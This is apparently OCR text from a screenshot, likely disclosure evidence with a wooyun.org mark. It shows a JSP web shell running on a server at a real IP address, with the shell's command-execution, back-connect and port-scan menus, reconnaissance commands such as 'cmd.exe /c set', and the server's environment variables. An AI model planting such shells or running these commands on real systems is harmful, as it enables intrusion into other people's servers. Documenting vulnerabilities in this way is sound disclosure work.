 360安全浏览器 7.1
文件 查看 收藏 工具 帮助
http://125.208.1.206:8080/exp.jsp
淘宝网 - 淘！我喜欢
百度一下，你就知道
JspShell Codz By - Expl0r3r
125.208.1.206:8080 (125.208.1.206)
JspShell Ver: 2015
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Control | Port Map | JSP Env
44
Execute Program »
Parameter
cmd.exe /c net start > D:/web/kaoshi/ROOT/Log.txt
Execute
Execute Shell »
Parameter
cmd.exe /c set
Execute
ALLUSERSPROFILE=C:\ProgramData
APPDATA=C:\Users\Administrator\AppData\Roaming
CATALINA_BASE=D:\tomcat
CATALINA_HOME=D:\tomcat
CLASSPATH=.;lib\;D:\tomcat\bin\bootstrap.jar;D:\tomcat\bin\commons-daemon.jar;D:\tomcat\bin\tomcat-juli.jar;D:\tomcat\lib\annotations-api.jar;D:\tomcat\lib\catalina-ant.jar;D:\tomcat\lib\catalina-ha.jar;D:\tomcat\lib\catalina-tribes.jar;
CLIENTNAME=FXT
CommonProgramFiles=C:\Program Files\Common Files
CommonProgramFiles(x86)=C:\Program Files (x86)\Common Files
CommonProgramW6432=C:\Program Files\Common Files
COMPUTERNAME=WIN-6HPL8EPGVJ4
ComSpec=C:\Windows\system32\cmd.exe
FP_NO_HOST_CHECK=NO
HOMEDRIVE=C:
HOMEPATH=\Users\Administrator
JAVA_HOME=D:\Java\jdk1.7.0_51
LOCALAPPDATA=C:\Users\Administrator\AppData\Local
LOGONSERVER=\\WIN-6HPL8EPGVJ4
NUMBER_OF_PROCESSORS=4
OS=Windows_NT
Path=D:\Java\jdk1.7.0_51\bin;C:\Windows\system32;C:\Windows;C:\Windows\System32\Wbem;C:\Windows\System32\WindowsPowerShell\v1.0\
PATHEXT=.COM;.EXE;.BAT;.CMD;.VBS;.VBE;.JS;.JSE;.WSF;.WSH;.MSC
PROCESSOR_ARCHITECTURE=AMD64
PROCESSOR_IDENTIFIER=Intel64 Family 6 Model 58 Stepping 9, GenuineIntel
PROCESSOR_LEVEL=6
PROCESSOR_REVISION=3a09
ProgramData=C:\ProgramData
ProgramFiles=C:\Program Files
ProgramFiles(x86)=C:\Program Files (x86)
ProgramW6432=C:\Program Files
PROMPT=$P$G
PSModulePath=C:\Windows\system32\WindowsPowerShell\v1.0\Modules\
PUBLIC=C:\Users\Public
SESSIONNAME=RDP-Tcp#0
SystemDrive=C:
SystemRoot=C:\Windows
TEMP=C:\Users\ADMINI~1\AppData\Local\Temp\2
www.wooyun.org